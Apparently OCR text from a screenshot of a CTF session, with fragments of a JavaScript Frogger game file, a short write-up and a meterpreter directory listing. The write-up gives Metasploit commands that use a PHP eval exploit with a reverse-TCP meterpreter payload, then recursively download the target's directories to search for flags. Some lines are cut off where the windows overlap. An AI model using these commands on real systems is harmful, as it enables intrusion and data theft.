 GNU Emacs 23
en2
21:41:43
Will
40555/r
40700/r
40755/r
40755/r
40755/r
40755/r
40755/r
41777/r
40755/r
40755/r
100600/
100600/
meterpr
Usage:
Downloa
OPTIONS
-h
-r
meterpr
[-] std
meterpr
meterpr
Listing
=======
Mode
----
40755/r
emacs23@ganesh
File Edit Options Buffers Tools Javascript Help
localStorage['FLAG:'] = str;
}
function gameLoop(){
ctx.clearRect(0, 0, GAME_WIDTH, GAME_HEIGHT);
update();
if(!dead && !completed) { checkForEvents(); }
draw();
if(dead){
if(lives == 0) {
if(!game_over){
if(score > highscore) {
highscore = score;
localStorage['high'] = highscore;
shortcut("Davy Jones");
}
else {
shortcut("????");
}
}
game_over = true;
}
if(game_over){
if(++counter > 4 * fps) { newGame(); }
} else{
if(++counter > 2 * fps) { lives--; initi
}
}
if(completed){
--:%%- draw.js 43% L154 (Javascript)---------------------
will@ganesh: ~/ctf_comp/home
'boot/grub/gcry_camellia.mod': Permission denied
'boot/grub/gfxterm.mod': Permission denied
'boot/grub/datetime.mod': Permission denied
'boot/grub/cat.mod': Permission denied
'boot/config-3.0.0-12-generic-pae': Permission denied
'boot/memtest86+_multiboot.bin': Permission denied
'boot/abi-3.0.0-12-generic-pae': Permission denied
mp$ sudo rm -rf ./boot/
mp$ ls
mp$ sudo rm -rf ./defcon/
mp$ cd home/
mp/home$ ls
mp/home$ grep -R
.. PATTERN [FILE]...
emacs23@ganesh
File Edit Options Buffers Tools Help
use exploit/unix/webapp/php_eval
setg RHOST 192.168.1.106
setg LHOST 192.168.1.122
set payload php/meterpreter/reverse_tcp
set URIPATH /index.php?id=!CODE!
exploit
found FLAG.txt in /
called
download -r home medal mnt root tmp usr var ctf_comp
to get a copy of many of the important directories on the system
then, on my local machine, grepped it for the term "FLAG"
/home/defcon/www/index.php: // FLAG: The first chorus line
Found another reference to FLAG in /home//defcon/www/frogger/draw.js
By searching through the code, found that the FLAG is assigned ot "Davy Jones"
--:**- writeup.txt Bot L99 (Text)--------------------------------------------
meterpreter > cd defcon
meterpreter > ls
Listing: /home/defcon
=====================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100600/rw------- 0 fil 2012-03-25 22:11:49 -0400 .bash_hist
100644/rw-r--r-- 220 fil 2011-11-12 19:23:32 -0500 .bash_logo
100644/rw-r--r-- 3353 fil 2011-11-12 19:23:32 -0500 .bashrc
40700/rwx------ 4096 dir 2011-11-12 19:25:30 -0500 .cache
40700/rwx------ 4096 dir 2012-03-25 21:36:35 -0400 .emacs.d
100644/rw-r--r-- 675 fil 2011-11-12 19:23:32 -0500 .profile
100644/rw-r--r-- 0 fil 2011-11-12 19:25:43 -0500 .sudo_as_a
100755/rwxr-xr-x 7257 fil 2012-03-25 21:53:01 -0400 runme
40755/rwxr-xr-x 4096 dir 2012-03-25 19:23:59 -0400 www
meterpreter >